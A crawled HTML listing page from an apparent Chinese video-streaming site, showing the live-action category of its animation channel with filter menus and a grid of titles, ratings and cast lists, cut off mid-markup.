

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hzsanma.com/dongman/index_zhenren____.html
body_size: 14017
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><title>真人动漫,好看的真人动漫,最新真人动画片大全,真人动漫排行榜 </title><meta name="keywords" content="真人动漫,经典真人,好看的真人,真人动漫连载,最新真人动漫大全,真人排行榜,经典"><meta name="description" content="星辰影院频道为您提供好看的真人,经典真人,最新真人大全推荐同时还有更多的真人在线观看,关注真人,海量真人大全随意观看,真人排行榜让您第一时间观看最新真人,如果您喜欢记得，将本站分享给你的朋友哦"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><!--[if lt IE 9]><script src="/public/tpl/zanpiancms/js/html5shiv.min.js"></script><script src="/public/tpl/zanpiancms/js/respond.min.js"></script><![endif]--><link href="/public/tpl/zanpiancms/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/js/swiper.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/white.css" rel="stylesheet" type="text/css" /><script src="/public/tpl/zanpiancms/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/public/tpl/zanpiancms/bootstrap/3.3.7/js/bootstrap.min.js"></script><script src="/public/tpl/zanpiancms/js/system.js"></script><script type="text/javascript">var cms = {root:"/",murl:"",public:"/public/tpl/",sid:"1",cid:"3",id:""};</script></head><body><!--头部开始--><nav class="navbar navbar-inverse" role="navigation"><div class="container"><div class="row"><div class="navbar-header"><div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div><div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div><a class="navbar-brand" href="/">星辰影院</a></div><div class="user-search hidden-md hidden-lg"><div class="nav-search"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div></div><div class="collapse navbar-collapse" id="example-navbar-collapse"><ul class="nav navbar-nav navbar-left"><li id="nav-index" ><a href="/">首页</a></li><li id="nav-dianshiju" class=""><a href="/dianshiju/">电视剧</a></li><li id="nav-dianshiju" class=""><a href="/dianying/">电影</a></li><li id="nav-dianshiju" class="active"><a href="/dongman/">动漫</a></li><li id="nav-dianshiju" class=""><a href="/zongyi/">综艺</a></li><li id="nav-dianshiju" class=""><a href="/story/">剧情</a></li><li id="nav-dianshiju" class=""><a href="/new.html">最新</a></li><li class="dropdown hidden-xs"><!--<a class="more" id="dropdownMenu1" data-toggle="dropdown">更多<i class="icon iconfont">&#xe8fe;</i></a>--><ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1"></ul></li></ul><div class="nav-search  visible-md visible-lg"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div><div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div></div></div></div></nav><!--头部结束--><div class="container"><div class="row"><div class="list-mcat clearfix"><div class="left-head hidden-sm hidden-xs"><ul class="clearfix"><li class="text"><span class="text-muted">选择频道</span></li><li><a class="active" href="/dongman/" title="动漫">动漫</a></li></ul></div><div class="content-menu clearfix"><a class="head" href="javascript:;" data-toggle="collapse" data-target="#collapse"><span class="text">已选择</span><i class="conbread"><span>动漫</span><span>真人 </span></i></a><span class="conreset" id="conreset"><a href="javascript:" data="id-3">重新筛选</a></span><div class="item collapse list_type" id="collapse"><ul class="clearfix"></ul><ul class=" clearfix"><li class="text"><span class="text-muted">按类型</span></li><li><a  href="/dongman/index_____.html" title="全部" data="mcid-0">全部</a></li><li><a  href="/dongman/index_maoxian____.html" title="冒险" data='mcid-129'>冒险</a></li><li><a  href="/dongman/index_rexue____.html" title="热血" data='mcid-127'>热血</a></li><li><a  href="/dongman/index_gaoxiao____.html" title="搞笑" data='mcid-130'>搞笑</a></li><li><a  href="/dongman/index_shaonv____.html" title="少女" data='mcid-125'>少女</a></li><li><a  href="/dongman/index_lianai____.html" title="恋爱" data='mcid-148'>恋爱</a></li><li><a  href="/dongman/index_mohuan____.html" title="魔幻" data='mcid-126'>魔幻</a></li><li><a  href="/dongman/index_tuili____.html" title="推理" data='mcid-128'>推理</a></li><li><a  href="/dongman/index_shenmo____.html" title="神魔" data='mcid-146'>神魔</a></li><li><a  href="/dongman/index_jingji____.html" title="竞技" data='mcid-133'>竞技</a></li><li><a  href="/dongman/index_youxi____.html" title="游戏" data='mcid-149'>游戏</a></li><li><a  href="/dongman/index_yizhi____.html" title="益智" data='mcid-131'>益智</a></li><li><a  href="/dongman/index_jizhan____.html" title="机战" data='mcid-151'>机战</a></li><li><a  href="/dongman/index_chongwu____.html" title="宠物" data='mcid-153'>宠物</a></li><li><a  href="/dongman/index_gedou____.html" title="格斗" data='mcid-155'>格斗</a></li><li><a  href="/dongman/index_mofa____.html" title="魔法" data='mcid-156'>魔法</a></li><li><a  href="/dongman/index_qinzi____.html" title="亲子" data='mcid-150'>亲子</a></li><li><a  href="/dongman/index_lizhi____.html" title="励志" data='mcid-141'>励志</a></li><li><a  href="/dongman/index_qingchun____.html" title="青春" data='mcid-138'>青春</a></li><li><a  href="/dongman/index_dushi____.html" title="都市" data='mcid-137'>都市</a></li><li><a  href="/dongman/index_jingsong____.html" title="惊悚" data='mcid-143'>惊悚</a></li><li><a  href="/dongman/index_jingdian____.html" title="经典" data='mcid-132'>经典</a></li><li><a  href="/dongman/index_tonghua____.html" title="童话" data='mcid-134'>童话</a></li><li><a class="active" href="/dongman/index_zhenren____.html" title="真人" data='mcid-154'>真人</a></li><li><a  href="/dongman/index_xiaoyuan____.html" title="校园" data='mcid-152'>校园</a></li><li><a  href="/dongman/index_wenyi____.html" title="文艺" data='mcid-139'>文艺</a></li><li><a  href="/dongman/index_shenghuo____.html" title="生活" data='mcid-140'>生活</a></li><li><a  href="/dongman/index_guzhuang____.html" title="古装" data='mcid-142'>古装</a></li><li><a  href="/dongman/index_kehuan____.html" title="科幻" data='mcid-144'>科幻</a></li><li><a  href="/dongman/index_donghua____.html" title="动画" data='mcid-136'>动画</a></li><li><a  href="/dongman/index_juqing____.html" title="剧情" data='mcid-147'>剧情</a></li><li><a  href="/dongman/index_fanzui____.html" title="犯罪" data='mcid-159'>犯罪</a></li></ul><ul class="clearfix"><li class="text"><span class="text-muted">按地区</span></li><li><a  class="active" href="/dongman/index_zhenren____.html" title="全部" data="area-0">全部</a></li><li><a   href="/dongman/index_zhenren_dalu___.html" title="大陆" data='area-%E5%A4%A7%E9%99%86'>大陆</a></li><li><a   href="/dongman/index_zhenren_xianggang___.html" title="香港" data='area-%E9%A6%99%E6%B8%AF'>香港</a></li><li><a   href="/dongman/index_zhenren_taiwan___.html" title="台湾" data='area-%E5%8F%B0%E6%B9%BE'>台湾</a></li><li><a   href="/dongman/index_zhenren_meiguo___.html" title="美国" data='area-%E7%BE%8E%E5%9B%BD'>美国</a></li><li><a   href="/dongman/index_zhenren_hanguo___.html" title="韩国" data='area-%E9%9F%A9%E5%9B%BD'>韩国</a></li><li><a   href="/dongman/index_zhenren_riben___.html" title="日本" data='area-%E6%97%A5%E6%9C%AC'>日本</a></li><li><a   href="/dongman/index_zhenren_taiguo___.html" title="泰国" data='area-%E6%B3%B0%E5%9B%BD'>泰国</a></li><li><a   href="/dongman/index_zhenren_xinjiapo___.html" title="新加坡" data='area-%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a></li><li><a   href="/dongman/index_zhenren_malaixiya___.html" title="马来西亚" data='area-%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a></li><li><a   href="/dongman/index_zhenren_yindu___.html" title="印度" data='area-%E5%8D%B0%E5%BA%A6'>印度</a></li><li><a   href="/dongman/index_zhenren_yingguo___.html" title="英国" data='area-%E8%8B%B1%E5%9B%BD'>英国</a></li><li><a   href="/dongman/index_zhenren_faguo___.html" title="法国" data='area-%E6%B3%95%E5%9B%BD'>法国</a></li><li><a   href="/dongman/index_zhenren_jianada___.html" title="加拿大" data='area-%E5%8A%A0%E6%8B%BF%E5%A4%A7'>加拿大</a></li></ul><ul class="clearfix"><li class="text"><span class="text-muted">按年份</span></li><li><a class="active" href="/dongman/index_zhenren____.html" title="全部" data="year-0">全部</a></li><li><a  href="/dongman/index_zhenren__2025__.html" title="2025" data="year-2025">2025</a></li><li><a  href="/dongman/index_zhenren__2024__.html" title="2024" data="year-2024">2024</a></li><li><a  href="/dongman/index_zhenren__2023__.html" title="2023" data="year-2023">2023</a></li><li><a  href="/dongman/index_zhenren__2022__.html" title="2022" data="year-2022">2022</a></li><li><a  href="/dongman/index_zhenren__2021__.html" title="2021" data="year-2021">2021</a></li><li><a  href="/dongman/index_zhenren__2020__.html" title="2020" data="year-2020">2020</a></li><li><a  href="/dongman/index_zhenren__2019__.html" title="2019" data="year-2019">2019</a></li><li><a  href="/dongman/index_zhenren__2018__.html" title="2018" data="year-2018">2018</a></li><li><a  href="/dongman/index_zhenren__1999,2010__.html" title="2009-1999" data='year-1999,2009'>2009-1999</a></li><li><a  href="/dongman/index_zhenren__1990,1999__.html" title="2009-1999" data='year-1990,1999'>90年代</a></li><li><a  href="/dongman/index_zhenren__2018__.html" title="1980,1989" data='year-1980,1989'>80年代</a></li><li><a  href="/dongman/index_zhenren__1900,1980__.html" title="1900,1980" data='year-1900,1980'>更早</a></li></ul><ul class="letter hidden-xs clearfix"><li class="text"><span class="text-muted">按字母</span></li><li><a class="active"  href="/dongman/index_zhenren____.html" title="全部" data="letter-0">全部</a></li><li><a  href="/dongman/index_zhenren___A_.html" title="A" data='letter-A'>A</a></li><li><a  href="/dongman/index_zhenren___B_.html" title="B" data='letter-B'>B</a></li><li><a  href="/dongman/index_zhenren___C_.html" title="C" data='letter-C'>C</a></li><li><a  href="/dongman/index_zhenren___D_.html" title="D" data='letter-D'>D</a></li><li><a  href="/dongman/index_zhenren___E_.html" title="E" data='letter-E'>E</a></li><li><a  href="/dongman/index_zhenren___F_.html" title="F" data='letter-F'>F</a></li><li><a  href="/dongman/index_zhenren___G_.html" title="G" data='letter-G'>G</a></li><li><a  href="/dongman/index_zhenren___H_.html" title="H" data='letter-H'>H</a></li><li><a  href="/dongman/index_zhenren___I_.html" title="I" data='letter-I'>I</a></li><li><a  href="/dongman/index_zhenren___J_.html" title="J" data='letter-J'>J</a></li><li><a  href="/dongman/index_zhenren___K_.html" title="K" data='letter-K'>K</a></li><li><a  href="/dongman/index_zhenren___L_.html" title="L" data='letter-L'>L</a></li><li><a  href="/dongman/index_zhenren___M_.html" title="M" data='letter-M'>M</a></li><li><a  href="/dongman/index_zhenren___N_.html" title="N" data='letter-N'>N</a></li><li><a  href="/dongman/index_zhenren___O_.html" title="O" data='letter-O'>O</a></li><li><a  href="/dongman/index_zhenren___P_.html" title="P" data='letter-P'>P</a></li><li><a  href="/dongman/index_zhenren___Q_.html" title="Q" data='letter-Q'>Q</a></li><li><a  href="/dongman/index_zhenren___R_.html" title="R" data='letter-R'>R</a></li><li><a  href="/dongman/index_zhenren___S_.html" title="S" data='letter-S'>S</a></li><li><a  href="/dongman/index_zhenren___T_.html" title="T" data='letter-T'>T</a></li><li><a  href="/dongman/index_zhenren___U_.html" title="U" data='letter-U'>U</a></li><li><a  href="/dongman/index_zhenren___V_.html" title="V" data='letter-V'>V</a></li><li><a  href="/dongman/index_zhenren___W_.html" title="W" data='letter-W'>W</a></li><li><a  href="/dongman/index_zhenren___X_.html" title="X" data='letter-X'>X</a></li><li><a  href="/dongman/index_zhenren___Y_.html" title="Y" data='letter-Y'>Y</a></li><li><a  href="/dongman/index_zhenren___Z_.html" title="Z" data='letter-Z'>Z</a></li><li><a  href="/dongman/index_zhenren___0-9_.html" title="0-9" data='letter-0-9'>0-9</a></li></ul></div></div></div><div class="layout-box clearfix"><div class="box-switch-tabs active clearfix"><span class="text-muted pull-right hidden-xs" id="count">共有<span class="text-color">“40”</span>个影片,当前第<span class="text-color">“1”</span>页</span><ul class="nav nav-tabs ajax-nav-tabs"><li class="active"><a href="/dongman/index_zhenren____addtime.html" data="order-addtime">按时间</a></li><li ><a href="/dongman/index_zhenren____hits.html" data="order-hits">按人气</a></li><li ><a href="/dongman/index_zhenren____gold.html" data="order-gold">按评分</a></li></ul></div><div class="box-video-list"><div class="item"><ul class="clearfix" id="content"><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20250806-1/2727c9d7c2f3553227491242106550cf.jpg" href="/dongman/piaomiaojianxianchuan/" title="缥缈剑仙传" ><span class="player"></span><span class="score">1.0</span><span class="note text-bg-r">更新至35集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/piaomiaojianxianchuan/" title="缥缈剑仙传">缥缈剑仙传</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">李翰林,乔苏,巴赫,关帅,朱祎,蔡娜,赵欣,周侗</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20250420-1/e6205d8e3bc274680874e4f3d890b1d6.jpg" href="/dongman/huatianshaonianshi/" title="花田少年史" ><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">全25集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/huatianshaonianshi/" title="花田少年史">花田少年史</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">熊井统子,矢尾一树,田中真弓,野泽那智,竹内顺子,桑岛法子,龟井芳子,久川绫,津田匠子,雪野五月,松本梨香,永井一郎,青木和代,金井美香</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20241016-1/b98a55cd976a1dae3a097d84a7219839.jpg" href="/dongman/yinyichaoren/" title="银翼超人" ><span class="player"></span><span class="score">1.0</span><span class="note text-bg-r">更新至10集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/yinyichaoren/" title="银翼超人">银翼超人</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">藤冈真威人,加藤小夏,菊地姬奈,片田阳依,上原あまね,丈太郎,大原优乃,橘春轨,三原羽衣,宫野真守,映美藏良,的场浩司,中山忍,菅原大吉</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20231104-1/446112e92af961062cd37e0f4d170032.jpg" href="/dongman/lanyanwushi/" title="蓝眼武士" ><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">全8集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/lanyanwushi/" title="蓝眼武士">蓝眼武士</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">玛雅·厄斯金,田川洋行,丘增,达伦·巴内特,武井乔治,布兰达·宋,兰道尔·朴,肯尼思·布拉纳,许玮伦,温明娜,岑勇康,马克·达卡斯考斯,葛晓洁,阿兰·乌伊,Brian,Takahashi</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20220703-1/faf8e373b6a3863affd1e39f34a76d7f.jpg" href="/dongman/zuqiufengyun/" title="足球风云" ><span class="player"></span><span class="score">10.0</span><span class="note text-bg-r">更新至13集 </span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/zuqiufengyun/" title="足球风云">足球风云</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">小林千晃,土岐隼一,小野友树,土屋神叶,梅原裕一郎,鸟海浩辅</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/66a2e9778281a0f78f8366c4c6db5fab.jpg" href="/dongman/xiaoxiaokexingdiyiji/" title="小小克星第一季" ><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">更新至第26集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/xiaoxiaokexingdiyiji/" title="小小克星第一季">小小克星第一季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">未知</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/c2cc8ab50a36afbaa5403b8d4ea0965b.jpg" href="/dongman/xiuzhennvpuxiaomei/" title="袖珍女仆小梅" ><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/xiuzhennvpuxiaomei/" title="袖珍女仆小梅">袖珍女仆小梅</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">山本麻里安,高橋美佳子,山口隆行</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/663c85aee10ad612837986e7fd6bd8b8.jpg" href="/dongman/tianxinzhanshiuniverse1/" title="甜心战士 Universe" ><span class="player"></span><span class="score">10.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/tianxinzhanshiuniverse1/" title="甜心战士 Universe">甜心战士 Universe</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">坂本真绫,内田真礼,田村由香里,黑泽朋世,花泽香菜,三森铃子,堀江由衣,浅沼晋太郎,田中敦子,钉宫理惠,居岛一平,田边留依,广濑有纪,寺崎裕香,富田耕生,朴璐美,小林优,白石稔,内藤玲,森功至</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/c063a7aef57ca56312eef0771d2a16de.jpg" href="/dongman/gongkejidongduisac2045chixukenengzhanzheng1/" title="攻壳机动队 SAC_2045 持续可能战争" ><span class="player"></span><span class="score">3.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/gongkejidongduisac2045chixukenengzhanzheng1/" title="攻壳机动队 SAC_2045 持续可能战争">攻壳机动队 SAC_2045 持续可能战争</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">田中敦子,阪脩,大塚明夫,山寺宏一,仲野裕,大川透,小野冢贵志,山口太郎,玉川纱己子,潘惠美,津田健次郎,曽世海司,喜山茂雄,林原惠美</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/cafb7fbd11248f9ee3a772b71051b044.jpg" href="/dongman/putonggongjishiquantigongjierqienengercigongjidemamanixihuanmaova/" title="普通攻击是全体攻击而且能二次攻击的妈妈你喜欢吗？ OVA" ><span class="player"></span><span class="score">1.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/putonggongjishiquantigongjierqienengercigongjidemamanixihuanmaova/" title="普通攻击是全体攻击而且能二次攻击的妈妈你喜欢吗？ OVA">普通攻击是全体攻击而且能二次攻击的妈妈你喜欢吗？ OVA</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">石谷春貴,茅野愛衣,鈴代紗弓,原田彩楓,Lynn,新井里美</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/e3467d03aa38aabf68b63979059510c3.jpg" href="/dongman/putonggongjishiquantigongjierqienengercigongjidemamanixihuanma/" title="普通攻击是全体攻击而且能二次攻击的妈妈你喜欢吗？" ><span class="player"></span><span class="score">3.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/putonggongjishiquantigongjierqienengercigongjidemamanixihuanma/" title="普通攻击是全体攻击而且能二次攻击的妈妈你喜欢吗？">普通攻击是全体攻击而且能二次攻击的妈妈你喜欢吗？</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">茅野爱衣,石谷春贵,铃代纱弓,原田彩枫,Lynn,新井里美</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/a8c17c00b75e6847f22f467e2c914b35.jpg" href="/dongman/mofaxianshengniejibaiyialaalba/" title="魔法先生 涅吉！～白翼 ALA ALBA～" ><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/mofaxianshengniejibaiyialaalba/" title="魔法先生 涅吉！～白翼 ALA ALBA～">魔法先生 涅吉！～白翼 ALA ALBA～</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">佐藤利奈,白鸟由里,桑谷夏子,山川琴美,浅仓杏美,笹川亚矢奈,伊藤静,木村圆,神田朱未,渡边明乃,野中蓝,堀江由衣,白石凉子,石毛佐和,小林优,大前茜,高本惠,古山贵实子,狩野茉莉,松冈由贵,能登麻美子,皆川纯子,相泽舞,猪口有佳,门胁舞以,斋藤千和,井上麻里奈,小野大辅,辻村真人,胜沼纪义,矢部雅史,井上喜久子,高桥研二,大原崇</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/bfd9e04882347cbd5cb87d5a824aa491.jpg" href="/dongman/siyueyirisanjiemeizhijiatinggushidiyiji/" title="四月一日三姐妹之家庭故事第一季" ><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/siyueyirisanjiemeizhijiatinggushidiyiji/" title="四月一日三姐妹之家庭故事第一季">四月一日三姐妹之家庭故事第一季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">ときのそら,猿楽町双葉,響木アオ</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20220409-1/b7cebfa2619ab8f92f3b61593f7e8439.jpg" href="/dongman/laohuhetuzi/" title="老虎和兔子" ><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/laohuhetuzi/" title="老虎和兔子">老虎和兔子</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">平田广明,森田成一,寿美菜子,楠大典,井上刚,伊濑茉莉也,冈本信彦,津田健次郎,福田信昭,甲斐田裕子,胜沼纪义,太田真一郎,岩崎博,宝龟克寿,日高里菜,坂本真绫,游佐浩二,藤原启治,根谷美智子,三宅健太,远藤大智,江川央生,田村睦心,皆川纯子</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/a0403f89b911e61e855f8ff31106a09c.jpg" href="/dongman/chengshilieren1987/" title="城市猎人1987" ><span class="player"></span><span class="score">2.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/chengshilieren1987/" title="城市猎人1987">城市猎人1987</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">神谷明,伊仓一惠,麻上洋子,玄田哲章,田中秀幸</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/ec582dd8f8310c124b012a1d2c252418.jpg" href="/dongman/daqizhashi/" title="大欺诈师" ><span class="player"></span><span class="score">4.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/daqizhashi/" title="大欺诈师">大欺诈师</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">小林千晃,诹访部顺一,藤原夏海,园崎未惠,多田野曜平,松本和香子,小松史法,小林亲弘,乃村健次,高岛雅罗,咲野俊介,关智一</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/56dcb2adaa817b7e979fdca1417dfeee.jpg" href="/dongman/jingbaoyouxi/" title="惊爆游戏" ><span class="player"></span><span class="score">7.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/jingbaoyouxi/" title="惊爆游戏">惊爆游戏</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">本乡奏多,三森铃子,成田剑,大川透,泽城美雪,中村悠一,日笠阳子,间岛淳司</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20210917-1/93d098266fb1d89932a9be51d5f222fc.jpg" href="/dongman/guipaiyouxi/" title="鬼牌游戏" ><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/guipaiyouxi/" title="鬼牌游戏">鬼牌游戏</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">堀内贤雄,关智一,下野纮,木村良平,细谷佳正,森川智之,梶裕贵,福山润,中井和哉,樱井孝宏,津田健次郎,玄田哲章,西村知道,利根健太朗,桧山修之,竹内良太,伊藤静,土田大,藤原启治,大塚芳忠,田中秀幸,中村千绘,大久保瑠美,饭塚昭三,泽海阳子,黑田崇矢,宫本充,银河万丈,川岛得爱,中原麻衣,坂本真绫</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/088e518c36c97018f3711b0d6f700271.jpg" href="/dongman/diyushaonvdisanji/" title="地狱少女第三季" ><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/diyushaonvdisanji/" title="地狱少女第三季">地狱少女第三季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">能登麻美子,松风雅也,本田贵子,菅生隆之,酒井香奈子,椎名碧流,佐藤聪美,水树奈奈</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/b9851bbc66175a3c2ccf841c2fc71274.jpg" href="/dongman/suduyujiqingtegongfeicheshoudiliuji/" title="速度与激情：特工飞车手第六季" ><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a 